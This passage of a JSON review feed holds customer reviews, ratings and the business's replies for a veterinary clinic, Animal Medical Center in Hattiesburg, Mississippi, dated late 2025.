AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5214079905424784360","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1767106654000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":518350324,"rdate":1767057021000},{"reviewId":"5212822775424659346","rating":5,"comments":"Wonderful staff !","title":null,"reviewer":{"firstName":"Melissa","lastName":"Rand","nickName":"Melissa Rand","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/424659346/16ce237274d34aa281980884b5ca520b.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":518033865},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Dec 28, 2025","response":"We are honored to hear you found our staff wonderful. Thank you for your kind words, Melissa!","responseDate":"Dec 29, 2025 08:27 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5212822775424659346","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1767018469000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":518033865,"rdate":1766957019000},{"reviewId":"5211474990424525147","rating":0,"comments":"Dr. Mayfield and his staff were wonderful. He took care of my sweet little three year-old tabby, MoMo. She had four breaks on her left back leg. And he was able to surgically put her back together. She’s doing great two days postop. He and his team were so kind and Dr. Mayfield went over and beyond for my family. It was a Christmas gift all around and I will refer this clinic to anyone who ever needs help with an animal. Thank you again Animal Medical Center for your expertise and your kindness. Blessings in the new year.✨","title":null,"reviewer":{"firstName":"Nicke Ivy","lastName":"Trahan","nickName":"Nicke Ivy Trahan","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/424525147/ebb3bc4110bf4e8eb8459a94292740dc.jpeg","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.facebook.com/AnimalMedicalCenterOfHattiesburg/reviews","sourceType":"Facebook","reviewDate":"Dec 26, 2025","response":"Thank you for sharing your experience with Dr. Mayfield and our team at Animal Medical Center. We are thrilled to hear that MoMo is doing great post-surgery. Your kind words mean a lot to us, Nicke!!","responseDate":"Dec 29, 2025 08:28 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5211474990424525147","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1767018504000,"extraParams":null,"recommended":1,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1766773422000},{"reviewId":"5209602515424338454","rating":5,"comments":"The staff at AMC were nothing short of wonderful. Everyone I spoke to was so sweet and compassionate. They took great care of my boy Chomper and thanks to them he’s doing great now.","title":null,"reviewer":{"firstName":"Rachel","lastName":"F","nickName":"Rachel F","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/424338454/0016531e8cdb492fa547d8c602fc236c.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Dec 25, 2025","response":"We are thrilled to hear about Chomper's recovery at Animal Medical Center. Thank you for sharing your experience with us.","responseDate":"Dec 26, 2025 09:49 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5209602515424338454","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1766764142000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1766699695000},{"reviewId":"5205306963423910597","rating":3,"comments":"First off- the emergency process was fantastic!! Dr. Hennessy and the late night staff were amazing and got our girl into surgery and fixed up quickly. Promptly called with updates which made leaving our dog overnight much less stressful. However, the day after we picked her up there was a lot of swelling and I wanted to make sure it was normal or see if I was being paranoid. I called at 8 am... The front desk said they would check with a vet or tech to see if I needed to bring her in or if it was normal and give me a call back. Over two hours later I called back... Again I was told they would call me back. Unfortunately, I still have not heard back and had to set an appointment with another clinic.","title":null,"reviewer":{"firstName":"Nikki","lastName":"Harrison","nickName":"Nikki Harrison","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/423910597/a193dcc95c0c4d67aea0b3e186f3c0ea.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Dec 22, 2025","response":"Thank you for sharing your experience with us, Nikki. We also appreciate you taking the time to speak with us about this matter, and we’re hopeful we’ve been able to reach a resolution.","responseDate":"Dec 23, 2025 04:41 PM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5205306963423910597","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1766529681000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1766466169000},{"reviewId":"4622709385365917792","rating":5,"comments":"I had to leave my boys at Animal Medical Center for several weeks due to some personal medical issues.  When I was able to get them back they were in great shape and good spirits!  The staff took great care of them!  They sent pictures of them and let me FaceTime with them while I was in the hospital.","title":null,"reviewer":{"firstName":"Kimberly","lastName":"Griffith","nickName":"Kimberly Griffith","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocJaJ-B0c2U6tCPOGyP7tOmczPW-IGZ2FdnJAn9TaSvJFfCkhg=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":321371745},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Dec 20, 2025","response":"Thank you immensely for sharing your positive feedback, Kimberly! We are thrilled to hear that your boys were well taken care of during their stay with us. ","responseDate":"Feb 24, 2025 08:24 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4622709385365917792","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1740407090000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":321371745,"rdate":1766265898000},{"reviewId":"5190223595422409038","rating":5,"comments":"I was headed back to Louisiana from visiting my best friend in Mississippi when my little Maltipoo ended up with a bad abcess tooth and I still had 5 more hours to before I got home. I Googled Animal hospitals near me and the ad caught my eye. So I turned around and drove 15 mins in the other direction. And I’m glad I did. They were very friendly, courteous, polite and helpful. It was a Saturday and they don’t do surgeries on Saturdays but they made sure he had what he needed to make it home comfortably. I will recommend this Vet Hospital to anyone that is close to it.  Thank you again!\n\nFrom Gizmo and his mom","title":null,"reviewer":{"firstName":"Michele","lastName":"Wilson","nickName":"Michele Wilson","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422409038/35ff79f4569640fb8ea120bf67c49584.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":514177292},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Dec 14, 2025","response":"Thank you for your review, Michele! We appreciate your trust in our emergency care and are pleased we could help make the journey home comfortable for Gizmo!","responseDate":"Dec 15, 2025 09:13 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5190223595422409038","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765811618000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458730/reviews/original/38irczi9t8/1765787693767.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458730/reviews/600x600/g5dye724ke/1765787693859.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458730/reviews/original/wjjd7qh7qg/1765787694556.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458730/reviews/600x600/t7pcng3yn2/1765787694663.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458730/reviews/original/jcyiil6f16/1765787694525.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458730/reviews/600x600/ko09qf73of/1765787694659.jpeg"}],"customerId":514177292,"rdate":1765752952000},{"reviewId":"5185845725421974360","rating":5,"comments":"We had an emergency on a Sunday. We were both treated so well. Everything was explained in detail leaving no questions unanswered. Dr DeBruhl was excellent.\nOn discharge, the staff was very professional and knowledgeable about what my tiny Yorkie needed to continue her recovery.","title":null,"reviewer":{"firstName":"Trish","lastName":"Knight","nickName":"Trish Knight","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421974360/565805a711014cc79f9dfec0b825d82a.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":354926730},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Dec 10, 2025","response":"We're ecstatic to hear about your positive experience at Animal Medical Center. Thank you for sharing your feedback with us, Trish! ","responseDate":"Dec 11, 2025 08:51 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5185845725421974360","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765464703000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458730/reviews/original/pl096453ng/1765451970638.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458730/reviews/600x600/eqnq1bfe92/1765451970794.jpeg"}],"customerId":354926730,"rdate":1765419617000},{"reviewId":"5185677295421957703","rating":5,"comments":"Our 4 year old German Shepherd had a horrible accident late on a Friday evening. The first vet we rushed her to could not help her, but they did refer us to the Animal Er in Hattiesburg, MS. The staff is wonderful. From the moment she arrived on Friday evening, she was treated with so much love and care. We were constantly updated on her condition and progress. She ended up needing reconstructive surgery on her face. The price was very reasonable, and Dr Mayfield did an amazing job fixing her up. They are too far from our home to be our regular vet, but we will 100% be back if another emergency ever happens. Highly recommend!","title":null,"reviewer":{"firstName":"Terrebonne","lastName":"Family","nickName":"Terrebonne Family","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421957703/d5168132f738426f8297c17075bf1b76.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Dec 10, 2025","response":"Thanks for sharing your experience with us! We deeply respect your kind words and are glad we could help your fur-friend in a time of need! ","responseDate":"Dec 11, 2025 08:52 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5185677295421957703","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765464759000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1765408149000},{"reviewId":"5182823325421674514","rating":5,"comments":"Very welcoming and friendly loving of our pet who they found out what happened to our poor baby. They loved and cared for him while in their care","title":null,"reviewer":{"firstName":"cherie","lastName":"harvey","nickName":"cherie harvey","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421674514/7cc1c86d1bf040da813b25fa760d7aa8.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Dec 08, 2025","response":"We are pleased to hear about the loving care your pet received at our Animal Medical Center. Thank you for sharing your experience with us, Cherie!","responseDate":"Dec 09, 2025 08:45 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5182823325421674514","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765291536000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1765232622000},{"reviewId":"5180403215421433540","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Johnnie","lastName":"Jones","nickName":"Johnnie Jones","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421433540/ac9dbc103fa8466590f50391fd95ae41.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":511676924},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Dec 06, 2025","response":"We are overjoyed to receive your five-star rating and appreciate you choosing Animal Medical Center for your pet's care!","responseDate":"Dec 08, 2025 08:47 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5180403215421433540","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765205233000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":511676924,"rdate":1765049405000},{"reviewId":"5167568364420155927","rating":4,"comments":null,"title":null,"reviewer":{"firstName":"Brenda","lastName":"Malley","nickName":"Brenda Malley","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420155927/2d655c2b0fff46dabbffb555baac4b9c.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":509842207},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Nov 29, 2025","response":"We genuinely admire your rating. Thank you for sharing your experience with us, Brenda! ","responseDate":"Dec 01, 2025 08:38 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5167568364420155927","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764599903000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":509842207,"rdate":1764477004000},{"reviewId":"5164323815419833625","rating":5,"comments":"Outstanding care! My dogs have been patients of Dr. Mayfield, Jr for several years and we absolutely love him! He is the most compassionate, knowledgeable and professional provider I’ve ever met in veterinary medicine. The entire staff is caring, helpful and friendly!","title":null,"reviewer":{"firstName":"Jessica","lastName":"White","nickName":"Jessica White","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419833625/572ce2d2536c4ad9b2fbb59f48771333.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":343300427},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Nov 26, 2025","response":"We are privileged to have provided outstanding care for your dogs. Thank you for your kind words about Dr. Mayfield, Jr and our staff, Jessica! ","responseDate":"Dec 01, 2025 08:38 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5164323815419833625","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764599939000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":343300427,"rdate":1764168693000},{"reviewId":"5158741055419278095","rating":5,"comments":"Fine staff and took great  care of my elderly German shepherd. Dr Scott was very diligent about Zeus’s health.","title":null,"reviewer":{"firstName":"Frances","lastName":"Bullock","nickName":"Frances Bullock","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419278095/75bbc7233f7449e3a876afdcaae05a6f.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":507641966},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Nov 21, 2025","response":"We are honored to have provided great care for your German shepherd. Thank you for sharing your experience with us.","responseDate":"Nov 25, 2025 09:03 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5158741055419278095","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764083016000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":507641966,"rdate":1763763845000},{"reviewId":"5155374855418942377","rating":5,"comments":"We feel blessed to have crossed paths with Animal Medical Clinic and especially Dr Scott. We were passing through from Tampa, FL to Arkansas when we noticed our 3 year old German shorthaired pointer had a horrible infection in his mouth. We were able to get a quick appointment and he had surgery the same day.  The office went above and beyond to be accommodating and we will forever be grateful.","title":null,"reviewer":{"firstName":"Tena","lastName":"Maloney","nickName":"Tena Maloney","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418942377/4000fc93e63b44949d13d52cbe498e1c.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":507641381},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Nov 21, 2025","response":"Hi Tena, thank you for your kind review. We’re glad that we were able to provide care when your pet needed it. Thank you for your visit and we hope that both you and your pet take care!","responseDate":"Nov 25, 2025 08:54 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5155374855418942377","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764082493000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458730/reviews/original/td831ccswn/1763931088762.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458730/reviews/600x600/5ifee20crd/1763931088942.jpeg"}],"customerId":507641381,"rdate":1763761689000},{"reviewId":"5151849255418591635","rating":5,"comments":"Exceptional place! 10/10","title":null,"reviewer":{"firstName":"Debe","lastName":"Lee","nickName":"Debe Lee","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418591635/3ed2916185db46aba03fcbce4efcc0c4.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Nov 20, 2025","response":"Thank you for your wonderful feedback! We're delighted to hear you had an exceptional experience at Animal Medical Center.","responseDate":"Nov 20, 2025 03:03 PM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5151849255418591635","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763672606000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1763652611000},{"reviewId":"5151584975418565430","rating":5,"comments":"Got our English bulldog from here and these people are wonderful! Clean environment very caring staff","title":null,"reviewer":{"firstName":"Lauren","lastName":"Cameron","nickName":"Lauren Cameron","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418565430/18975647d51e40c08156b464489db3de.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":505885634},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Nov 20, 2025","response":"Thank you immensely for your kind words. We deeply respect your feedback!! Congratulations on your new fur friend! ","responseDate":"Nov 20, 2025 03:03 PM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5151584975418565430","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763672630000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":505885634,"rdate":1763649269000},{"reviewId":"5139498205417361291","rating":5,"comments":"Dr. Scott is phenomenal.  He is knowledgeable, yet humble and kind and puts the pets needs first.  He assesses both owner and pet when coordinating treatment needs of your pet.  It can be summed up best by a vet tech at the center who said, \" I would trust him with my own life\".","title":null,"reviewer":{"firstName":"Dora","lastName":"Elliott","nickName":"Dora Elliott","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417361291/d1ca3c50cbff4a65b9a0375032775e45.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":505444851},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Nov 14, 2025","response":"We're honored to have Dr. Scott on our team. Thank you for sharing your positive experience with us, Dora!","responseDate":"Nov 18, 2025 09:25 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5139498205417361291","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763479515000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":505444851,"rdate":1763169464000},{"reviewId":"5138076735417220111","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"cdmac3134","lastName":"McCaffery","nickName":"cdmac3134 McCaffery","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417220111/c3dd14a5a0714e4da957fa1b0ff55a5b.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Nov 13, 2025","response":"We're glad to hear about your positive experience at Animal Medical Center. Thank you for sharing your feedback with us!","responseDate":"Nov 14, 2025 09:54 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5138076735417220111","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763135656000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1763076702000},{"reviewId":"5132122223416628167","rating":3,"comments":"The financial officer has no empathy and refuses services. The dr and vet techs are great. I job shadowed Dr.Mayfield back in 2001 and been using them since 1990. Sad he hired a heartless person that doesn’t care if an animal lives or dies.\nUpdate: the manager talked to us and was very helpful and concerned. They worked with us as we are struggling and helped us with a plan to save up for the surgery needed to help our cat Milo. They sent us home with antibiotics","title":null,"reviewer":{"firstName":"Alita","lastName":"Pennebaker","nickName":"Alita Pennebaker","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416628167/73e2d498db874e60a3975772df938d1e.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Nov 12, 2025","response":"We appreciate your feedback and are glad to hear that our manager was able to assist you. Thank you for sharing your concerns.","responseDate":"Nov 13, 2025 10:18 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5132122223416628167","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763050704000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1762991222000},{"reviewId":"5130509125416467805","rating":5,"comments":"Dr. Hennessey was very attentive to my little dog. She knew the problem and treated it. She explained in terms that I understood. In my opinion, Animal Medical is top notch for care and boarding.","title":null,"reviewer":{"firstName":"Sophia","lastName":"Dent","nickName":"Sophia Dent","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416467805/fc9271b8027a42ecae7a46cd415f54d4.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Nov 09, 2025","response":"Thanks for your positive feedback, Sophia! We are pleased to hear that Dr. Hennessey provided excellent care for your dog.","responseDate":"Nov 10, 2025 09:12 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5130509125416467805","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762787572000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1762726855000},{"reviewId":"4144396925318282718","rating":5,"comments":"The staff was amazing","title":null,"reviewer":{"firstName":"Aletha","lastName":"Herrington","nickName":"Aletha Herrington","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjXiTqHw3zWAXumNsylwakQ_96mygGAqLjgba37nob9wqSREfWMa1w=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Nov 09, 2025","response":"Thank you for your generous feedback, Aletha! Our team looks forward to seeing you and your pet again soon. ","responseDate":"Jul 01, 2024 10:23 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4144396925318282718","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1719847384000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1762726069000},{"reviewId":"5129035855416321546","rating":5,"comments":"Everyone I dealt with from the front office to the techs, nurses, and doctors were superb. They took excellent care of my girl even though she can be a little spicy. They effectively explained her treatment plan and went 